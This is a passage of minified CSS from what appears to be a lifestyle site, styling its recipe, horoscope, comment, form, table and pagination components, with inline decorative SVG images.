2.811 0 0 1-1.532.426Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M92.473 6.165c-1.242-1.65-1.249-3.63-.014-4.416 1.235-.787 3.243-.09 4.485 1.554 1.243 1.65 1.25 3.623.015 4.416-1.236.787-3.244.089-4.486-1.554Z' fill='%23EB6F65'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M93.396 5.537c.801 1.059 2.08 1.569 2.796 1.11.297-.19.406-.495.446-.717.108-.596-.123-1.343-.616-2-.801-1.058-2.08-1.566-2.794-1.109-.297.19-.407.494-.447.716-.108.596.123 1.344.615 2ZM95.56 7.66c-.967 0-2.061-.588-2.838-1.616-.632-.841-.92-1.834-.771-2.656.1-.556.384-.997.821-1.278 1.107-.71 2.831-.133 3.924 1.313.633.841.921 1.834.773 2.656-.1.556-.384.998-.822 1.279-.321.205-.694.302-1.087.302Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M125.106 44.945c-2.043 1.523-4.548 1.593-5.594.146-1.046-1.44-.238-3.851 1.806-5.374 2.043-1.523 4.548-1.593 5.593-.146 1.046 1.44.239 3.851-1.805 5.374Z' fill='%23EB6F65'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M124.332 39.9c-.722 0-1.544.301-2.266.84-1.342 1.004-1.949 2.582-1.324 3.444.27.372.687.506.99.552.802.12 1.78-.183 2.625-.814 1.343-1.004 1.949-2.581 1.324-3.444-.27-.372-.688-.505-.991-.552a2.448 2.448 0 0 0-.358-.026Zm-2.25 5.705c-.163 0-.322-.011-.476-.035-.663-.101-1.198-.409-1.548-.891-.919-1.27-.259-3.297 1.502-4.614 1.021-.764 2.237-1.125 3.257-.973.664.101 1.199.41 1.548.892.92 1.27.26 3.296-1.503 4.614-.865.647-1.873 1.007-2.78 1.007Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M146.385 4.43c2.718 2.794 4.354 6.704 4.233 10.989-.119 4.183-1.89 7.916-4.646 10.544-2.651 2.526-6.214 4.024-10.089 3.916a13.86 13.86 0 0 1-6.162-1.644c-1.801-.965 14.176-26.363 16.664-23.805Z' fill='%23EB6F65'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M136.719.14c-4.081-.096-7.803 1.555-10.491 4.329-1.811 1.866 3.69 6.329 6.955 8.728.031.026.076-.006.099.026.067.095.233.203.327.304.013.013.027.032.039.045 1.061.768 1.785 1.257 1.785 1.257s-.112-.039-.118-.039c.211.127.335.229.583.369.037.025.286.152.468.254l10.027-10.989S143.53.304 136.719.14Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M126.285 12.924c-2.36-.159-4.259.19-4.302 1.682-.103 3.657 1.076 7.027 3.109 9.675a14.613 14.613 0 0 0 4.637 3.96l6.644-13s-2.427-.552-2.923-.984c-1.874-.501-4.731-1.174-7.165-1.333Z' fill='%23EB6F65'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M121.99 14.606s.244-2.393.859-4.316c.748-2.343 1.994-4.393 3.374-5.821l10.202 10.988-14.435-.85ZM135.089 88.967c-2.764-3.245-2.131-8.065.024-12.592.387-.813 2.502-1.098 2.502-1.098s-.499-2.426-.119-2.966a29.858 29.858 0 0 1 3.163-3.816c.878-.895 3.24-.673 3.24-.673s1.299-2.902 2.177-3.251c1.819-.724 3.407-.61 4.399.692 4.217 5.543-7.523 13.112-9.727 16.643-1.443 2.317-3.597 9.48-5.659 7.06ZM132.006 93.227c-2.94 2-9.918-17.474-6.703-21.125.503-.565 1.725.025 2.175.343.772.546 1.555 1.733 2.282 3.289.232.495-.128 2.572-.128 2.572s1.388.61 1.65 1.466c1.706 5.537 2.497 12.249.724 13.455Z' fill='%2300B2B2'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M137.01 98.656c-6.039-3.206 11.96-23.341 18.246-21.963 8.673 1.905-16.591 22.846-18.246 21.963Z' fill='%2300B2B2'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M134.604 102.362h-.002a.423.423 0 0 1-.42-.424c.056-17.375 6.103-26.997 11.166-32.01a.422.422 0 0 1 .593.601c-4.949 4.9-10.859 14.326-10.915 31.412a.423.423 0 0 1-.422.421Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M134.3 102.406a.422.422 0 0 1-.417-.364c-1.109-7.947-3.42-15.99-7.493-26.08a.423.423 0 0 1 .782-.316c4.1 10.156 6.428 18.26 7.546 26.279a.422.422 0 0 1-.418.481Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M134.692 101.885a.422.422 0 0 1-.415-.499c1.352-7.303 7.049-11.9 12.559-16.347 1.422-1.147 2.765-2.23 4.035-3.36a.422.422 0 1 1 .56.631c-1.284 1.143-2.635 2.233-4.065 3.387-5.391 4.35-10.965 8.847-12.259 15.843a.423.423 0 0 1-.415.345Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='m130.246 99.678 6.667-.431a2.618 2.618 0 0 1 2.785 2.444 2.626 2.626 0 0 1-2.445 2.788l-6.666.432a2.618 2.618 0 0 1-2.785-2.445 2.626 2.626 0 0 1 2.444-2.787ZM138.832 80.69a.42.42 0 0 1-.412-.338c-.459-2.252-.087-5.431.452-7.433a.423.423 0 0 1 .815.22c-.53 1.969-.852 5.021-.441 7.045a.422.422 0 0 1-.414.506ZM130.243 87.691c-.843 0-2.713-1.013-3.273-1.934a.423.423 0 0 1 .721-.439c.313.515 1.222 1.056 1.881 1.336a9.61 9.61 0 0 0-.167-.153c-.596-.527-1.699-1.569-2.358-2.19l-.473-.445a.422.422 0 0 1 .575-.619l.477.449c.655.62 1.753 1.654 2.339 2.173.749.666.996 1.067.883 1.429-.066.212-.252.357-.499.387a.795.795 0 0 1-.106.006Z' fill='%23000'/%3E%3C/svg%3E");bottom:15px;content:"";height:218px;position:absolute;right:0;width:191px}.recipes__added__title{margin-bottom:8px}.recipes__added__text{color:#262d35;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:400;line-height:22px;margin-bottom:24px}.btn--recipes__added{height:55px;justify-content:center;width:202px}.btn--recipes__added,.recipe__info{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex}.recipe__info{flex-flow:row nowrap;margin-bottom:36px}.recipe__info>div:not(:last-child){margin-right:18px}.recipe__info>div:last-child{margin-left:auto}.recipe__user-summary{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row wrap}.recipe__user-summary>:not(:last-child){margin-right:10px}.recipe__user-summary__avatar{height:32px;width:32px}.recipe__user-summary__avatar img{border-radius:50%;height:32px;-o-object-fit:cover;object-fit:cover;width:32px}.recipe__user-summary__name{font-size:12px;font-weight:600;line-height:14px}.recipe__info__other,.recipe__user-summary__name{color:#262d35;font-family:Lato,sans-serif;font-style:normal}.recipe__info__other{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;font-size:11px;font-weight:400;letter-spacing:1px;line-height:13px;text-transform:uppercase}.recipe__info__other svg{margin-right:6px}.recipe__values{background:#fff;border-radius:12px;box-shadow:0 0 8px rgba(0,0,0,.05);margin-bottom:24px;padding:24px}.recipe__values__title{color:#262d35;font-family:Lato,sans-serif;font-size:14px;font-style:normal;font-weight:700;line-height:17px;margin-bottom:27px}.recipe__values__items{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row wrap;justify-content:space-between}.recipe__values__item{height:68px}.recipe__values__name{color:#262d35;font-family:Jost,sans-serif;font-size:9px;font-style:normal;font-weight:500;letter-spacing:1px;line-height:13px;text-align:center;text-transform:uppercase}.recipe__values__amount{color:#262d35;font-size:12px}.recipe__values__amount,.recipe__values__unit{font-family:Jost,sans-serif;font-style:normal;font-weight:700;line-height:22px;text-align:center;text-transform:uppercase}.recipe__values__unit{color:#9a9a9a;font-size:14px}.recipe__ingredients__title{color:#808191;font-family:Jost,sans-serif;font-size:12px;font-style:normal;font-weight:600;letter-spacing:1px;line-height:17px;margin-bottom:18px;text-transform:uppercase}.recipe__ingredients__items{display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:column}.recipe__ingredients__item{align-items:baseline;color:#262d35;display:-webkit-box;display:-ms-flexbox;display:flex;font-family:Jost,sans-serif;font-size:12px;font-style:normal;font-weight:500;justify-content:space-between;line-height:17px}.recipe__ingredients__item:not(:last-child){margin-bottom:10px}.recipe__ingredients__item__dots{border-bottom:2px dotted #9a9a9a;flex:1;margin:0 5px}.recipe .article__info{margin-bottom:31px}.recipe .article__actions{margin-bottom:0}.recipe__description .youtube-container,.recipe__description figure{margin-bottom:25px}.recipe__description .youtube-container img,.recipe__description figure img{max-height:600px;min-width:100%;-o-object-fit:cover;object-fit:cover;width:1px}.recipe__description .youtube-container figcaption,.recipe__description .youtube-container figcaption span,.recipe__description figure figcaption,.recipe__description figure figcaption span{font-size:13px;font-style:italic}.recipe__description ul{margin-bottom:24px}.recipe__description ul li{list-style-position:inside;list-style-type:disc;margin:0 0 5px 1em}.recipe__description ol{margin-bottom:24px}.recipe__description ol li{list-style:decimal;list-style-position:inside;margin:0 0 5px 1em}.recipe__description iframe{max-height:600px;min-width:100%;width:1px}.recipe__description .tradingview-widget-container{height:600px!important;min-width:100%;width:1px}.recipe__description iframe.instagram-media{margin:0 auto;max-height:none}.recipe__description .img-fluid{max-height:600px;min-width:100%;-o-object-fit:cover;object-fit:cover;width:1px}.recipe__description .mb,.recipe__description p{margin-bottom:24px}.recipe__description h2,.recipe__description h3,.recipe__description h4,.recipe__description h5,.recipe__description h6{margin-bottom:12px}.recipe__description a{word-wrap:break-word;color:#eb6f65}.recipe__description a:hover{color:#dc6056}.horoscopes__title{color:#262d35;font-family:Jost,sans-serif;font-size:18px;font-style:normal;font-weight:600;line-height:26px;margin-bottom:21px}.horoscopes__select{color:#eb6f65;display:inline-block}.horoscopes__select:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='18' height='18' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M9 12 4.5 7.5h9L9 12Z' fill='%23EB6F65'/%3E%3C/svg%3E");content:"";display:inline-block;height:18px;vertical-align:middle;width:18px}.horoscopes__items{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row wrap;margin-left:-17px}.horoscopes__item{background:#fff;border:1px solid #f2f2f2;border-radius:12px;box-sizing:border-box;flex-basis:50%;font-family:Jost,sans-serif;font-style:normal;font-weight:700;height:100%;margin-bottom:18px;margin-left:17px;max-height:291px;max-width:calc(50% - 17px);padding:24px;text-align:center;width:100%}.horoscopes__item:hover .header__item__sign path,.horoscopes__item:hover .horoscopes__item__title{fill:#eb6f65;color:#eb6f65}.horoscopes__item:hover{cursor:pointer}.horoscopes__item__header{background:#f8f9fb;border-radius:8px;height:57px;margin:-24px -24px 43px;position:relative}.header__item__sign{align-items:center;background:#fff;border:1px solid #f4f4f4;border-radius:50%;box-shadow:inset -4px -4px 4px rgba(73,89,129,.05),inset 4px 4px 4px rgba(73,89,129,.05);box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;height:64px;justify-content:center;left:0;margin:0 auto;position:absolute;right:0;top:24px;width:64px}.horoscopes__item__title{color:#262d35;font-family:Lato,sans-serif;font-size:18px;font-style:normal;font-weight:700;line-height:22px;margin-bottom:8px}.horoscopes__item__date{color:#808191;font-size:12px;line-height:14px;margin-bottom:12px}.horoscopes__item__description{color:#000;font-size:12px;font-weight:400;line-height:22px}.horoscopes__item__more{color:#eb6f65;font-size:12px;line-height:22px}.horoscopes__filters__item{align-items:center;background:#fdfeff;border-radius:12px;color:#808191;display:-webkit-box;display:-ms-flexbox;display:flex;font-family:Jost,sans-serif;font-size:18px;font-style:normal;font-weight:600;justify-content:space-between;line-height:22px;padding:24px}.horoscopes__filters__item--active{background:#f5f7f9;color:#262d35}.horoscopes__filters__item--active svg path{fill:#eb6f65}.horoscopes__filters__item:hover,.horoscopes__filters__item:hover svg path{fill:#eb6f65;background:#f5f7f9;color:#262d35;cursor:pointer}.horoscope__header{border-bottom:1px solid #f0f3f6;justify-content:space-between;margin-bottom:24px;padding-bottom:24px}.horoscope__header,.horoscope__title{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex}.horoscope__title{color:#262d35;font-family:Jost,sans-serif;font-size:24px;font-style:normal;font-weight:700;line-height:35px}.horoscope__title svg{height:21.34px;margin-right:17px;width:24px}.horoscope__date{color:#808191;font-family:Jost,sans-serif;font-size:12px;font-style:normal;font-weight:600;line-height:14px}.horoscope__content{color:#262d35;font-family:Lato,sans-serif;font-size:14px;font-style:normal;font-weight:600;line-height:24px;margin-bottom:48px}.horoscope__content .youtube-container,.horoscope__content figure{margin-bottom:25px}.horoscope__content .youtube-container img,.horoscope__content figure img{max-height:600px;min-width:100%;-o-object-fit:cover;object-fit:cover;width:1px}.horoscope__content ol,.horoscope__content ul{margin-bottom:24px}.horoscope__content ol li,.horoscope__content ul li{list-style:decimal;list-style-position:inside;margin:0 0 5px 1em}.horoscope__content .img-fluid,.horoscope__content iframe{max-height:600px;min-width:100%;width:1px}.horoscope__content .img-fluid{-o-object-fit:cover;object-fit:cover}.horoscope__content p{margin-bottom:24px}.horoscope__content h2,.horoscope__content h3,.horoscope__content h4,.horoscope__content h5,.horoscope__content h6{margin-bottom:12px}.horoscope__content a{color:#eb6f65}.horoscope__content a:hover{color:#dc6056}.sorting--horoscope{margin-bottom:24px}.horoscope__added_wrap{margin-bottom:48px}.horoscope__hr{border-bottom:1px solid #f0f3f6;margin-bottom:32px}.horoscope__articles__header{display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:space-between;margin-bottom:32px}.horoscope__articles__title{color:#262d35;font-family:Jost,sans-serif;font-size:18px;font-style:normal;font-weight:700;line-height:26px}.horoscope__articles__all{color:#262d35;cursor:pointer;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:700;line-height:14px}.horoscope__articles__all:hover{color:#eb6f65}.horoscope__articles__title svg{display:inline-block;vertical-align:middle}.horoscope__characteristics{background:#fff;border-radius:12px;box-shadow:0 0 8px rgba(0,0,0,.05);padding:18px}.horoscope__characteristics__header{align-items:center;border-bottom:1px solid #f0f3f6;display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row nowrap;margin-bottom:18px;padding-bottom:18px}.horoscope__characteristics__header>:not(:last-child){margin-right:24px}.horoscope__characteristics__content{color:#808191;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:400;line-height:24px;margin-bottom:18px}.horoscope__characteristics__footer{border-top:1px solid #f0f3f6;color:#eb6f65;cursor:pointer;font-family:Jost,sans-serif;font-size:12px;font-style:normal;font-weight:700;line-height:17px;padding-top:18px}.horoscope__characteristics__header__column{display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:column}.horoscope__characteristics__header__sign{display:inline-block;float:left;height:32.01px;width:36px}.horoscope__characteristics__header__title{color:#262d35;font-family:Lato,sans-serif;font-size:18px;font-style:normal;font-weight:700;line-height:22px;margin-bottom:6px}.horoscope__characteristics__header__subtitle{color:#808191;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:600;line-height:14px}.modal__inner--horoscope--details{padding:32px;width:743px}.horoscope__details__header{border-bottom:1px solid #f0f3f6;display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:space-between;margin-bottom:32px;padding-bottom:24px}.horoscope__details__characteristics{color:#262d35;-moz-columns:2;column-count:2;font-family:Lato,sans-serif;font-size:14px;font-style:normal;font-weight:400;line-height:28px;margin-bottom:32px}.horoscope__details__title{align-items:center;color:#262d35;display:-webkit-box;display:-ms-flexbox;display:flex;font-family:Jost,sans-serif;font-size:24px;font-style:normal;font-weight:700;line-height:35px}.horoscope__details__title svg{height:21.34px;margin-right:12px;width:24px}[data-action=zoom]{cursor:-webkit-zoom-in;cursor:zoom-in}.article__zoom-overlay{align-items:center;background:hsla(0,0%,90%,.8);display:none;height:100vh;justify-content:center;left:0;position:fixed;top:0;width:100vw;z-index:3}.article__zoom-overlay.visible{cursor:-webkit-zoom-out;cursor:zoom-out;display:-webkit-box;display:-ms-flexbox;display:flex}.article__zoom-overlay img{height:auto;max-height:100%;max-width:100%;transition:3s;width:auto}.article__zoom-overlay .article__zoom-close{display:none}@media only screen and (max-width:600px){.article__zoom-overlay .article__zoom-close{background:none;border:none;display:block;position:fixed;right:15px;top:15px}}.form-group.form-group--inside:not(:last-child){margin-bottom:18px}.form-group.form-group--inside>input{background-clip:padding-box;background-color:#fff;border:1px solid #f1f1f1;display:block;outline:none;padding:29px 18px 11px;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;width:100%}.form-group.form-group--inside>input,.form-group.form-group--inside>label{font-family:Lato,sans-serif;font-size:14px;font-style:normal;font-weight:600;line-height:17px}.form-group.form-group--inside>label{color:#808191;cursor:pointer;left:19px;position:absolute;top:24.4px}.form-group.form-group--inside>select{-moz-appearance:none;-webkit-appearance:none;appearance:none;background-clip:padding-box;background-color:#fff;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='10' height='6' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M5 3.879 8.714.167l1.06 1.06L5.002 6 .228 1.227l1.06-1.06 3.713 3.712Z' fill='%23808191'/%3E%3C/svg%3E"),-webkit-gradient(linear,left top,left bottom,from(transparent),to(transparent));background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='10' height='6' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M5 3.879 8.714.167l1.06 1.06L5.002 6 .228 1.227l1.06-1.06 3.713 3.712Z' fill='%23808191'/%3E%3C/svg%3E"),linear-gradient(180deg,transparent 0,transparent);background-position:right 28px top 50%,0 0;background-repeat:no-repeat,repeat;background-size:.65em auto,100%;border:1px solid #f1f1f1;border-radius:8px;color:#262d35;font-family:Lato,sans-serif;font-size:14px;font-style:normal;font-weight:600;line-height:17px;outline:none;padding:29px 18px 11px;width:100%}.form-group.form-group--inside input:not(:-moz-placeholder-shown)~label,.form-group.form-group--inside select:not(:-moz-placeholder-shown)~label{font-size:12px;line-height:14px;top:12px}.form-group.form-group--inside input.is-invalid+label,.form-group.form-group--inside input:focus~label,.form-group.form-group--inside input:not(:invalid)~label,.form-group.form-group--inside input:not(:placeholder-shown)~label,.form-group.form-group--inside label:active,.form-group.form-group--inside select.is-invalid+label,.form-group.form-group--inside select:not(:invalid)~label,.form-group.form-group--inside select:not(:placeholder-shown)~label,.form-group.form-group--inside+label{font-size:12px;line-height:14px;top:12px}.form-group .invalid-feedback,.input-group .invalid-feedback{color:#eb6f65;font-family:Lato,sans-serif;font-size:14px;font-style:normal;font-weight:600;line-height:17px}.form-group>input.is-invalid,.input-group>input.is-invalid{border:1px solid #eb6f65;margin-bottom:12px}.form-article-wrapper{background:#fff;border:1px solid #f2f2f2;border-radius:12px;padding:32px 190px 32px 78px;width:100%}.form-article .form-group{margin-bottom:32px}.form-article .form-group>label{color:#262d35;display:block;font-family:Jost,sans-serif;font-size:18px;font-style:normal;font-weight:700;line-height:26px}.input-container{align-items:center;background:#f5f7f9;border-radius:8px;display:-webkit-box;display:-ms-flexbox;display:flex}.input-container__field{background:#f5f7f9;border-radius:8px;height:55px;position:relative;width:100%}.input-container__input{background-color:#f5f7f9;border:none;border-radius:8px;box-sizing:border-box;font-family:Jost,sans-serif;font-size:14px;font-style:normal;font-weight:500;height:100%;line-height:20px;margin:0;text-overflow:ellipsis;transition:background-color .05s;width:100%}.input-container__input::-moz-placeholder{color:#808191;font-family:Jost,sans-serif;font-size:14px;font-style:normal;font-weight:500;line-height:20px}.input-container__input::placeholder{color:#808191;font-family:Jost,sans-serif;font-size:14px;font-style:normal;font-weight:500;line-height:20px}.input-container__input--search{padding-left:39px}.input-container__input--reviews{color:#9a9a9a;font-family:Lato,sans-serif;font-size:14px;font-style:normal;font-weight:700;line-height:17px;padding-left:18px}.input-container__input--reviews::-moz-placeholder{color:#808191}.input-container__input--reviews::placeholder{color:#808191}.input-container__field>.icon--search{color:rgba(0,0,0,.5);left:12px;position:absolute;top:50%;transform:translateY(-50%)}.input-container--burger{margin-bottom:13px}.input-container--reviews{margin-bottom:24px}.form-group{height:100%;position:relative;width:100%}.replies__title{font-family:Jost,sans-serif;font-size:18px;font-style:normal;font-weight:700;line-height:26px;margin-bottom:24px}.replies__header{margin-bottom:25px}.reply{margin-bottom:8px}.reply--children{margin-bottom:24px}.reply__restore{cursor:pointer}.reply__space{margin-bottom:24px}.reply__space--highlighted{background:#fcf7f7}.reply__space--children{margin-bottom:0}.reply__space--children:not(:last-child){margin-bottom:24px}.reply:after{clear:both;content:"";display:table}.reply__image{float:left;padding-right:14px}.reply__image img{border-radius:50%;height:48px;-o-object-fit:cover;object-fit:cover;width:48px}.reply__body,.reply__metadata{display:-webkit-box;display:-ms-flexbox;display:flex;flex-wrap:wrap}.reply__metadata{align-items:baseline;order:0}.reply__metadata>:not(:last-child){margin-right:10px}.reply__author{color:#262d35;font-size:14px;font-weight:800;line-height:17px}.reply__author,.reply__date{font-family:Lato,sans-serif;font-style:normal}.reply__date{color:#9a9a9a;font-size:12px;font-weight:600;line-height:14px}.reply__appraisal{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row nowrap;margin-left:auto;order:1}.reply__appraisal>:not(:last-child){margin-right:16px}.reply__appraisal__item{align-items:baseline;display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row nowrap}.reply__appraisal__item>:not(:last-child){margin-right:6px}.reply__appraisal__item:hover{cursor:pointer}.reply__appraisal__item:hover .reply__appraisal__count,.reply__appraisal__item:hover .reply__appraisal__icon svg path{stroke:#eb6f65;color:#eb6f65}.reply__appraisal__icon{display:inline;height:20px;width:20px}.reply__appraisal__count{color:#9a9a9a;display:inline;font-family:Lato,sans-serif;font-size:13px;font-style:normal;font-weight:600;line-height:16px;margin:auto}.reply__content{flex-basis:100%;margin-bottom:8px;margin-top:6px;order:2}.reply__text{word-wrap:break-word;color:#000;font-family:Roboto;font-size:15px;font-weight:400;line-height:26px;margin-bottom:22px;max-width:68%;overflow:hidden}.reply__media{margin-top:16px}.reply__media img{height:196px;-o-object-fit:cover;object-fit:cover;width:193px}.reply__link__wrap{color:#9a9a9a;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:600;line-height:14px;margin-right:5px;order:3}.reply__link__wrap:hover .reply__link{color:#eb6f65;cursor:pointer}.reply__children{padding-left:56px}.reply__preview__form .icon--reply{color:rgba(0,0,0,.5);position:absolute;right:24px;top:50%;transform:translateY(-50%)}.reply__preview__form .input-container__input--reply{padding-left:18px;padding-right:60px}.reply__form{background:#fff;border:1px solid #f1f1f1;border-radius:8px;box-sizing:border-box;padding:12px 18px}.reply__form__editor{height:100%;position:relative;width:100%}.reply__form__placeholder{color:#808191;left:0;margin-bottom:6px;pointer-events:none;position:absolute;top:0}.reply__form__content,.reply__form__placeholder{font-family:Lato,sans-serif;font-size:14px;font-style:normal;font-weight:600;line-height:24px}.reply__form__content{color:#262d35;margin-bottom:19px}.input-container__input--reply:focus,.reply__form__text:focus{outline:none}.reply__form__panel{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:wrap}.reply__form__spacer{margin-left:auto}.reply__form__submit__btn{color:#fdfeff;font-family:Jost,sans-serif;font-size:16px;font-style:normal;font-weight:700;line-height:23px;width:128px}.reply__form__cancel{margin-bottom:auto;margin-right:24px;margin-top:auto}.reply__form__cancel__btn{background-color:transparent;background-repeat:no-repeat;border:none;color:#262d35;cursor:pointer;font-family:Jost,sans-serif;font-size:16px;font-style:normal;font-weight:700;height:100%;line-height:23px;outline:none;overflow:hidden}.reply__form__image{position:relative;width:-moz-fit-content;width:-webkit-fit-content;width:fit-content}.reply__form__image img{height:72px;-o-object-fit:cover;object-fit:cover;width:72px}.reply__form__image__remove{background:#fff;border-radius:50%;box-shadow:0 0 8px rgba(0,0,0,.05);height:24px;padding:5px;position:absolute;right:-12px;top:-12px;width:24px}.reply__control{order:4}.reply__control:hover,.reply__control:hover svg{stroke:#eb6f65;cursor:pointer}.reply__control .reply__control__list{display:none}.reply__control--open{stroke:#eb6f65;position:relative;z-index:6}.reply__control--open .reply__control__list{display:block}.reply__control__list{background:#fff;border-radius:4px;box-shadow:0 4px 12px rgba(0,0,0,.08);left:50%;padding:4px 0;position:absolute;text-align:left;top:27px;transform:translateX(-50%);z-index:1}.reply__control__list:before{background:#fff;content:"";height:14px;left:49%;position:absolute;top:-3px;transform:rotate(45deg) translateX(-49%);width:14px}.reply__control__item{color:#000;cursor:pointer;display:block;font-size:13px;height:34px;line-height:34px;padding:0 10px;white-space:nowrap}.reply__control__item:hover{color:#eb6f65}.replies__more{color:#eb6f65;cursor:pointer;font-family:Jost,sans-serif;font-size:12px;font-style:normal;font-weight:400;height:24px;line-height:24px}.reply__replied__to{color:#9a9a9a;cursor:pointer;font-family:Lato,sans-serif;font-size:14px;font-style:normal;font-weight:600;line-height:14px}.reply__replied__to>:hover{color:#eb6f65}.reply__other .replies__more__wrap{padding-left:62px}.dropzone{background:none;border:0;min-height:0;padding:0}.dropzone .dz-message{display:none}.dropzone{cursor:default;display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row wrap;flex-direction:row;flex-wrap:wrap}.dropzone>:not(:last-child){margin-right:15px}.replies__auth{color:#eb6f65;cursor:pointer}.reply__form{margin-bottom:15.46px}.post__hover:hover{cursor:pointer}.post__hover__header--profile{align-items:center;color:#262d35;display:-webkit-box;display:-ms-flexbox;display:flex;font-family:Jost,sans-serif;font-size:14px;font-style:normal;font-weight:700;line-height:17px;padding:19px 24px 15px}.post__hover__header--profile .post__hover__category{display:-webkit-box;display:-ms-flexbox;display:flex;margin-right:20.47px}.post__hover__header--profile .post__hover__category svg{height:18px;margin-right:10px;width:18px}.post__hover__header--profile .post__hover__user{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;margin-right:24px}.post__hover__header--profile .post__hover__user img{border-radius:50%;height:22px;margin-right:6.09px;margin-top:-5.53px;width:22px}.post__hover__header--profile .post__hover__date{color:#808191;font-family:Lato,sans-serif;font-weight:600}.post__hover__header--profile .post__hover__bookmark{margin-left:auto}.recipes__item__info.recipes__item__info--post{margin-bottom:12px;padding:0 19px}.post__hover .article__title--preview{margin-bottom:10px}.table{background-color:transparent;border-collapse:collapse;font-family:Lato;font-size:12px;font-style:normal;font-weight:600;line-height:14px;max-width:100%;table-layout:fixed;width:100%}.table thead th{background-color:#f5f7f9;border:1px solid #f5f7f9;color:#808191;padding:.75rem;text-transform:uppercase;vertical-align:bottom}.table td,.table th{border-top:1px solid #dee2e6;overflow:hidden;padding:.75rem;text-overflow:ellipsis;vertical-align:top;white-space:nowrap}.table tbody tr td{color:#262d35}th{text-align:inherit}.table__actions{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row nowrap}.table__actions>.table__actions__icon:not(:last-child){margin-right:10px}.table__actions__icon{background:#fdfeff;border:1px solid #f2f2f2;border-radius:50%;box-sizing:border-box;height:24px;justify-content:center;width:24px}.pagination,.table__actions__icon{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex}.pagination{flex-direction:row;justify-content:space-between;padding:14px 24px}.pagination__pages,.pagination__shown{color:#969bb4;font-family:Open Sans,serif;font-size:12px;font-style:normal;font-weight:600;line-height:16px}.pagination__pages{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex}.pagination__pages a.prev,.pagination__pages button.prev{margin-left:21px}.pagination__pages a.next,.pagination__pages button.next{margin-left:4px}.pagination__pages a,.pagination__pages button{background:#f9f9fc;border:none;border-radius:4px;justify-content:center;width:36px}.pagination__pages a,.pagination__pages button,.pagination__pages input{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;height:28px}.pagination__pages input{-webkit-appearance:textfield;background:#fff;border:1px solid #f1f1f1;border-radius:8px;box-sizing:border-box;color:#272443;font-family:Lato,sans-serif;font-size:14px;font-style:normal;line-height:17px;max-width:423px;outline:none;padding:0;position:relative;text-align:center;width:32px}.pagination__pages__select{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex}.pagination__pages input:not(:last-child),.pagination__pages span:not(:last-child){margin-right:3px}.publish-menu{color:#fdfeff;font-family:Jost;font-size:16px;font-style:normal;font-weight:700;line-height:23px;margin-bottom:24px}.publish-menu,.publish-menu__item{display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:column}.publish-menu__item{align-items:center;background:#eb6f65;border-radius:8px;height:55px;position:relative;width:100%}.publish-menu__item.dropdown.active ul{display:block}.publish-menu__item.active,.publish-menu__item:hover{background:#dc6056}.publish-menu__item__link{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row nowrap;height:100%;padding:0 25px;width:100%}.publish-menu__item__link svg{margin-right:13px}li.dropdown ul{display:none;position:absolute;top:70px;width:100%;z-index:1}li.dropdown ul:before{background:#eb6f65;content:"";height:16px;left:50%;position:absolute;top:-2px;transform:rotate(45deg) translateX(-50%);width:16px}li.dropdown ul li:first-child{border-radius:8px 8px 0 0}li.dropdown ul li:last-child{border-radius:0 0 8px 8px}.header__item--notifies .header__circle-link,.header__item--notifies .header__circle-link svg path{transition:background .3s ease-out}.header__item--notifies.toggle .header__circle-link{background:#ee6350}.header__item--notifies.toggle .header__circle-badge{display:none}.header__item--notifies.toggle .header__circle-link svg path{stroke:#fff}.header__item--notifies.toggle .notifies{display:block;opacity:1;visibility:visible}.notifies{background:#fff;border-radius:6px;box-shadow:0 4px 12px rgba(0,0,0,.08);display:none;opacity:0;position:absolute;right:-54px;top:69px;transition:all 